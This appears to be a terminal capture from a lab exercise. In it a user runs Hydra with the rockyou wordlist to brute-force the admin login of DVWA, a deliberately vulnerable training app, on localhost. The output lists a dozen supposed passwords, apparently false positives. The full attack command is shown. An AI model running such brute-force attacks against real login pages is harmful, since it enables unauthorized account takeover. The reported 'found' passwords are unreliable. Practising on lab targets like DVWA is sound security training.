 (iazubov㉿iazubov)-[~]
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 80 localhost http-post-form "/DVWA
/login.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-08 11:38:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~
896525 tries per task
[DATA] attacking http-post-form://localhost:80/DVWA/login.php:username=^USER^&password=^PASS
^&Login=Login:Username and/or password incorrect
[80][http-post-form] host: localhost login: admin password: monkey
[80][http-post-form] host: localhost login: admin password: 123456
[80][http-post-form] host: localhost login: admin password: 12345
[80][http-post-form] host: localhost login: admin password: 123456789
[80][http-post-form] host: localhost login: admin password: password
[80][http-post-form] host: localhost login: admin password: princess
[80][http-post-form] host: localhost login: admin password: rockyou
[80][http-post-form] host: localhost login: admin password: nicole
[80][http-post-form] host: localhost login: admin password: iloveyou
[80][http-post-form] host: localhost login: admin password: babygirl
[80][http-post-form] host: localhost login: admin password: 1234567
[80][http-post-form] host: localhost login: admin password: daniel